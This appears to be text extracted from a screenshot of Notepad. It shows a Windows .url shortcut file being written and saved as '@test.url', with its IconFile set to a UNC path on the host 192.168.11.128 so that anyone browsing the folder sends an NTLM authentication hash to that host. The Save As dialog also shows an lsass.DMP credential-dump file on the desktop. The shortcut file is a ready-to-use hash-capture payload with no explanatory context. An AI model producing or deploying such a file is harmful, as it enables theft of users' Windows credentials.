 *Untitled - Notepad
File Edit Format View Help
[InternetShortcut]
URL=blah
WorkingDirectory=blah
IconFile=\\192.168.11.128\%USERNAME%.icon
IconIndex=1
Save As
This PC > Desktop
Search Desktop
Organize New folder
Name Date modified Type Size
lsass.DMP 1/3/2024 10:43 AM DMP File 59,835 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
File name: "@test.url"
Save as type: All Files
Hide Folders
Encoding: UTF-8 Save Cancel
Ln 5, Col 12 100% Windows (CRLF) UTF-8